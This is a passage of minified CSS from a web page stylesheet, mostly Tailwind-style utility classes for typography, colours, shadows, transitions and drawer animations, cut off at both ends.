5rem;letter-spacing:-.015rem;font-weight:800}.text-5xl-extrabold{font-size:2.5rem;line-height:3rem;letter-spacing:-.025rem;font-weight:800}.text-l-extrabold{font-weight:800}.text-l-extrabold,.text-l-medium{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem}.text-l-medium{font-weight:500}.text-m-extrabold{font-weight:800}.text-m-extrabold,.text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem}.text-m-medium{font-weight:500}.text-s-extrabold{font-weight:800}.text-s-extrabold,.text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem}.text-s-medium{font-weight:500}.text-s-semibold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:600}.text-xl-extrabold{font-size:1.25rem;line-height:1.75rem;letter-spacing:0;font-weight:800}.text-xs-extrabold{font-weight:800}.text-xs-extrabold,.text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem}.text-xs-medium{font-weight:500}.text-xs-semibold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-none{line-height:1}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.\!text-red-500{color:var(--color-red-500)!important}.text-accent-500{color:var(--color-accent-500)}.text-brand-200{color:var(--color-brand-200)}.text-brand-500{color:var(--color-brand-500)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-green-700{color:var(--color-green-700)}.text-neutral-150{color:var(--color-neutral-150)}.text-neutral-200{color:var(--color-neutral-200)}.text-neutral-50{color:var(--color-neutral-50)}.text-neutral-500{color:var(--color-neutral-500)}.text-neutral-600{color:var(--color-neutral-600)}.text-neutral-700{color:var(--color-neutral-700)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-white{color:var(--color-white)}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-500{color:var(--color-yellow-500)}.text-yellow-700{color:var(--color-yellow-700)}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-from-font{text-decoration-thickness:from-font}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.shadow-1{--tw-shadow:var(--shadow-1);--tw-shadow-colored:var(--shadow-1)}.shadow-1,.shadow-3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-3{--tw-shadow:var(--shadow-3);--tw-shadow-colored:var(--shadow-3)}.shadow-4{--tw-shadow:var(--shadow-4);--tw-shadow-colored:var(--shadow-4);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.shadow-\[0_0_0_1px_\#2d3033\],.shadow-\[0_0_0_1px_\#b91126\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-offset-white{--tw-ring-offset-color:var(--color-white)}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!transition-shadow{transition-property:box-shadow!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\!duration-200{transition-duration:.2s!important}.duration-200{transition-duration:.2s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in{--tw-enter-opacity:0}.zoom-in-75{--tw-enter-scale:.75}.slide-in-from-top-2{--tw-enter-translate-y:-0.5rem}.\!duration-200{animation-duration:.2s!important}.duration-200{animation-duration:.2s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.running{animation-play-state:running}.direction-reverse{animation-direction:reverse}[vaul-drawer]{touch-action:none;will-change:transform;transition:transform .5s cubic-bezier(.32,.72,0,1)}[vaul-drawer][vaul-drawer-direction=bottom]{transform:translate3d(0,100%,0)}[vaul-drawer][vaul-drawer-direction=top]{transform:translate3d(0,-100%,0)}[vaul-drawer][vaul-drawer-direction=left]{transform:translate3d(-100%,0,0)}[vaul-drawer][vaul-drawer-direction=right]{transform:translate3d(100%,0,0)}.vaul-dragging .vaul-scrollable [vault-drawer-direction=bottom],.vaul-dragging .vaul-scrollable [vault-drawer-direction=top]{overflow-y:hidden!important}.vaul-dragging .vaul-scrollable [vault-drawer-direction=left],.vaul-dragging .vaul-scrollable [vault-drawer-direction=right]{overflow-x:hidden!important}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=bottom],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=top]{transform:translate3d(0,var(--snap-point-height,0),0)}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=left],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=right]{transform:translate3d(var(--snap-point-height,0),0,0)}[vaul-overlay]{opacity:0;transition:opacity .5s cubic-bezier(.32,.72,0,1)}[vaul-overlay][vaul-drawer-visible=true]{opacity:1}[vaul-drawer]:after{content:"";position:absolute;background:inherit;background-color:inherit}[vaul-drawer][vaul-drawer-direction=top]:after{top:auto;bottom:100%;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=bottom]:after{top:100%;bottom:auto;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=left]:after{left:auto;right:100%;top:0;bottom:0;width:200%}[vaul-drawer][vaul-drawer-direction=right]:after{left:100%;right:auto;top:0;bottom:0;width:200%}[vaul-handle]{display:block;position:relative;opacity:.8;margin-left:auto;margin-right:auto;height:5px;width:56px;border-radius:1rem;touch-action:pan-y;cursor:grab}[vaul-handle]:active,[vaul-handle]:hover{opacity:1}[vaul-handle]:active{cursor:grabbing}[vaul-handle-hitarea]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:max(100%,2.75rem);height:max(100%,2.75rem);touch-action:inherit}[vaul-overlay][vaul-snap-points=true]:not([vaul-snap-points-overlay=true]):not([data-state=closed]){opacity:0}[vaul-overlay][vaul-snap-points-overlay=true]:not([vaul-drawer-visible=false]){opacity:1}@media(hover:hover)and (pointer:fine){[vaul-drawer]{-webkit-user-select:none;-moz-user-select:none;user-select:none}}@media(pointer:fine){[vaul-handle-hitarea]{width:100%;height:100%}}@media only screen and (max-width:600px){#ymDivCircle{display:none!important}}.tiktok-embed>section:before{height:434px!important}@media only screen and (max-width:600px){.tiktok-embed>section:before{height:344px!important}}.instagram-media{border-radius:8px!important}.dweb .\[\.dweb_\&\]\:m-container{width:1248px}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:font-medium::file-selector-button{font-weight:500}.placeholder\:text-neutral-200::-moz-placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-200::placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-500::-moz-placeholder{color:var(--color-neutral-500)}.placeholder\:text-neutral-500::placeholder{color:var(--color-neutral-500)}.placeholder\:text-transparent::-moz-placeholder{color:transparent}.placeholder\:text-transparent::placeholder{color:transparent}.before\:content-\[open-quote\]:before{--tw-content:open-quote;content:var(--tw-content)}.after\:content-\[close-quote\]:after{--tw-content:close-quote;content:var(--tw-content)}.first\:border-y-8:first-child{border-top-width:8px;border-bottom-width:8px}.first\:border-brand-500:first-child{border-color:var(--color-brand-500)}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-none:last-child{border-style:none}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:rounded-infinity:hover{border-radius:625rem}.hover\:rounded-s:hover{border-radius:.75rem}.hover\:rounded-xs:hover{border-radius:.5rem}.hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.hover\:border-red-500:hover{border-color:var(--color-red-500)}.hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover,.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:border-neutral-700:focus{border-color:var(--color-neutral-700)}.focus\:border-red-500:focus{border-color:var(--color-red-500)}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-black:focus{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.focus\:text-brand-700:focus{color:var(--color-brand-700)}.focus\:text-neutral-700:focus{color:var(--color-neutral-700)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus,.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:border-neutral-150:focus-visible{border-color:var(--color-neutral-150)}.focus-visible\:border-neutral-200:focus-visible{border-color:var(--color-neutral-200)}.focus-visible\:border-neutral-700:focus-visible{border-color:var(--color-neutral-700)}.focus-visible\:bg-neutral-200:focus-visible{background-color:var(--color-neutral-200)}.focus-visible\:bg-neutral-50:focus-visible{background-color:var(--color-neutral-50)}.focus-visible\:bg-white:focus-visible{background-color:var(--color-white)}.focus-visible\:bg-none:focus-visible{background-image:none}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-white:focus-visible{--tw-ring-color:var(--color-white)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:rounded-infinity:active{border-radius:625rem}.active\:rounded-xs:active{border-radius:.5rem}.active\:border-neutral-150:active{border-color:var(--color-neutral-150)}.active\:border-neutral-200:active{border-color:var(--color-neutral-200)}.active\:border-neutral-600:active{border-color:var(--color-neutral-600)}.active\:border-neutral-700:active{border-color:var(--color-neutral-700)}.active\:bg-brand-600:active{background-color:var(--color-brand-600)}.active\:bg-neutral-200:active{background-color:var(--color-neutral-200)}.active\:bg-neutral-50:active{background-color:var(--color-neutral-50)}.active\:text-brand-700:active{color:var(--color-brand-700)}.active\:text-neutral-600:active{color:var(--color-neutral-600)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-neutral-50:disabled{border-color:var(--color-neutral-50)}.disabled\:bg-neutral-50:disabled{background-color:var(--color-neutral-50)}.disabled\:bg-white:disabled{background-color:var(--color-white)}.disabled\:text-neutral-200:disabled{color:var(--color-neutral-200)}.disabled\:opacity-50:disabled{opacity:.5}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-red-500{border-color:var(--color-red-500)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-red-500{border-color:var(--color-red-500)}.group\/selectdate:hover .group-hover\/selectdate\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/selectdate:hover .group-hover\/selectdate\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/item:active .group-active\/item\:scale-75{--tw-scale-x:.75;--tw-scale-y:.75;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom]{--tw-translate-y:0.5rem}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked]{--tw-translate-x:12px}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked],.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:0}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[state\=active\]\:bg-neutral-200[data-state=active]{background-color:var(--color-neutral-200)}.data-\[state\=active\]\:bg-neutral-700[data-state=active],.data-\[state\=checked\]\:bg-neutral-700[data-state=checked]{background-color:var(--color-neutral-700)}.data-\[state\=inactive\]\:bg-neutral-50[data-state=inactive]{background-color:var(--color-neutral-50)}.data-\[state\=unchecked\]\:bg-neutral-500[data-state=unchecked]{background-color:var(--color-neutral-500)}.data-\[state\=active\]\:text-white[data-state=active]{color:var(--color-white)}.data-\[state\=inactive\]\:text-neutral-200[data-state=inactive]{color:var(--color-neutral-200)}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:fade-out-50[data-state=closed]{--tw-exit-opacity:0.5}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom-\[300\%\][data-state=closed]{--tw-exit-translate-y:300%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom-\[300\%\][data-state=open]{--tw-enter-translate-y:300%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:\[animation-duration\:_\.3s\][data-state=closed],.data-\[state\=open\]\:\[animation-duration\:_\.3s\][data-state=open]{animation-duration:.3s}.data-\[state\=checked\]\:active\:bg-neutral-600:active[data-state=checked]{background-color:var(--color-neutral-600)}.data-\[state\=unchecked\]\:active\:bg-neutral-700:active[data-state=unchecked]{background-color:var(--color-neutral-700)}.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:visible{visibility:visible}.group[data-state=checked] .group-data-\[state\=checked\]\:flex{display:flex}.group[data-state=checked] .group-data-\[state\=checked\]\:hidden,.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:hidden{display:none}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:640px){.sm\:w-max{width:-moz-max-content;width:max-content}}@media (min-width:1280px){.xl\:mr-0{margin-right:0}}.\[\&\:first-child\]\:mb-4:first-child{margin-bottom:1rem}.\[\&\:not\(\.button--loading\)\]\:disabled\:border-neutral-200:disabled:not(.button--loading){border-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-200:disabled:not(.button--loading){background-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-50:disabled:not(.button--loading){background-color:var(--color-neutral-50)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-white:disabled:not(.button--loading){background-color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-neutral-200:disabled:not(.button--loading){color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-white:disabled:not(.button--loading){color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:opacity-50:disabled:not(.button--loading){opacity:.5}.\[\&\:nth-child\(odd\)\]\:pr-4:nth-child(odd){padding-right:1rem}.\[\&\[data-state\=\"closed\"\]\]\:border-transparent[data-state=closed]{border-color:transparent}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-150[data-state=open]{border-color:var(--color-neutral-150)}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-700[data-state=open]{border-color:var(--color-neutral-700)}.\[\&\[data-state\=\"open\"\]\]\:border-red-500[data-state=open]{border-color:var(--color-red-500)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#2d3033\][data-state=open]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#b91126\][data-state=open]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cart-list-product:first-child .\[\.cart-list-product\:first-child_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:sticky{position:sticky}.dweb .\[\.dweb_\&\]\:bottom-auto{bottom:auto}.dweb .\[\.dweb_\&\]\:top-\[88px\]{top:88px}.dweb .\[\.dweb_\&\]\:mx-auto{margin-left:auto;margin-right:auto}.dweb .\[\.dweb_\&\]\:mb-0{margin-bottom:0}.dweb .\[\.dweb_\&\]\:mb-6{margin-bottom:1.5rem}.dweb .\[\.dweb_\&\]\:mb-\[80px\]{margin-bottom:80px}.dweb .\[\.dweb_\&\]\:ml-4{margin-left:1rem}.dweb .\[\.dweb_\&\]\:ml-auto{margin-left:auto}.dweb .\[\.dweb_\&\]\:mt-0{margin-top:0}.dweb .\[\.dweb_\&\]\:mt-3{margin-top:.75rem}.dweb .\[\.dweb_\&\]\:mt-4{margin-top:1rem}.dweb .\[\.dweb_\&\]\:mt-5{margin-top:1.25rem}.dweb .\[\.dweb_\&\]\:mt-6{margin-top:1.5rem}.dweb .\[\.dweb_\&\]\:mt-8{margin-top:2rem}.dweb .\[\.dweb_\&\]\:mt-\[56px\]{margin-top:56px}.dweb .\[\.dweb_\&\]\:block{display:block}.dweb .\[\.dweb_\&\]\:inline-block{display:inline-block}.dweb .\[\.dweb_\&\]\:flex{display:flex}.dweb .\[\.dweb_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:h-10{height:3rem}.dweb .\[\.dweb_\&\]\:h-\[100px\]{height:100px}.dweb .\[\.dweb_\&\]\:h-\[120px\]{height:120px}.dweb .\[\.dweb_\&\]\:h-\[130px\]{height:130px}.dweb .\[\.dweb_\&\]\:h-\[206px\]{height:206px}.dweb .\[\.dweb_\&\]\:h-\[224px\]{height:224px}.dweb .\[\.dweb_\&\]\:h-\[251\.5px\]{height:251.5px}.dweb .\[\.dweb_\&\]\:h-\[290px\]{height:290px}.dweb .\[\.dweb_\&\]\:\!w-\[138px\]{width:138px!important}.dweb .\[\.dweb_\&\]\:\!w-\[160px\]{width:160px!important}.dweb .\[\.dweb_\&\]\:\!w-\[168px\]{width:168px!important}.dweb .\[\.dweb_\&\]\:\!w-\[180px\]{width:180px!important}.dweb .\[\.dweb_\&\]\:w-10{width:3rem}.dweb .\[\.dweb_\&\]\:w-\[100px\]{width:100px}.dweb .\[\.dweb_\&\]\:w-\[142px\]{width:142px}.dweb .\[\.dweb_\&\]\:w-\[152px\]{width:152px}.dweb .\[\.dweb_\&\]\:w-\[160px\]{width:160px}.dweb .\[\.dweb_\&\]\:w-\[168px\]{width:168px}.dweb .\[\.dweb_\&\]\:w-\[180px\]{width:180px}.dweb .\[\.dweb_\&\]\:w-\[188px\]{width:188px}.dweb .\[\.dweb_\&\]\:w-\[320px\]{width:320px}.dweb .\[\.dweb_\&\]\:w-\[340px\]{width:340px}.dweb .\[\.dweb_\&\]\:w-\[380px\]{width:380px}.dweb .\[\.dweb_\&\]\:w-\[480px\]{width:480px}.dweb .\[\.dweb_\&\]\:w-\[488px\]{width:488px}.dweb .\[\.dweb_\&\]\:w-\[496px\]{width:496px}.dweb .\[\.dweb_\&\]\:w-\[500px\]{width:500px}.dweb .\[\.dweb_\&\]\:w-\[592px\]{width:592px}.dweb .\[\.dweb_\&\]\:w-\[70\%\]{width:70%}.dweb .\[\.dweb_\&\]\:w-\[800px\]{width:800px}.dweb .\[\.dweb_\&\]\:w-\[870px\]{width:870px}.dweb .\[\.dweb_\&\]\:w-auto{width:auto}.dweb .\[\.dweb_\&\]\:w-full{width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[100\%\]{max-width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[1000px\]{max-width:1000px}.dweb .\[\.dweb_\&\]\:max-w-\[576px\]{max-width:576px}.dweb .\[\.dweb_\&\]\:max-w-\[592px\]{max-width:592px}.dweb .\[\.dweb_\&\]\:shrink-0{flex-shrink:0}.dweb 